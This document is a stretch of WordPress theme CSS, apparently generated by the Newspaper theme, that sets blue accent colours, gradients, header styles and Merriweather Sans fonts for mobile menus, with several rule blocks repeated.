    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #005689;
        background: -moz-linear-gradient(top, #005689 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #005689), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #005689 0%, #005689 100%);
        background: -o-linear-gradient(top, #005689 0%, #005689 100%);
        background: -ms-linear-gradient(top, #005689 0%, #005689 100%);
        background: linear-gradient(to bottom, #005689 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005689', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4db2ec;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #00456e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Merriweather Sans";
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Merriweather Sans";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Merriweather Sans";
	
	}


	
    .mfp-content .td-login-button {
        background-color: #00456e;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #4db2ec;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #005689;
        background: -moz-linear-gradient(45deg, #005689 0%, #005689 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #005689), color-stop(100%, #005689));
        background: -webkit-linear-gradient(45deg, #005689 0%, #005689 100%);
        background: linear-gradient(45deg, #005689 0%, #005689 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #005689;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #005689;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #005689;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1877a0;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1877a0;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #02517f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #02517f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #005689;
        background: -moz-linear-gradient(top, #005689 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #005689), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #005689 0%, #005689 100%);
        background: -o-linear-gradient(top, #005689 0%, #005689 100%);
        background: -ms-linear-gradient(top, #005689 0%, #005689 100%);
        background: linear-gradient(to bottom, #005689 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005689', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4db2ec;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #00456e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Merriweather Sans";
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Merriweather Sans";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Merriweather Sans";
	
	}


	
    .mfp-content .td-login-button {
        background-color: #00456e;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #4db2ec;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #005689;
        background: -moz-linear-gradient(45deg, #005689 0%, #005689 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #005689), color-stop(100%, #005689));
        background: -webkit-linear-gradient(45deg, #005689 0%, #005689 100%);
        background: linear-gradient(45deg, #005689 0%, #005689 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #005689;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #005689;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #005689;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1877a0;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1877a0;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
